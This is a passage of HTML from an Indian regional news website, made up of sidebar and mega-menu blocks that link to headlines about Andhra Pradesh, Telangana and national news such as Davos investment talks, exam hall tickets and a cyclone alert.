        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5970</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5649</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4770</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4246</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5650";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
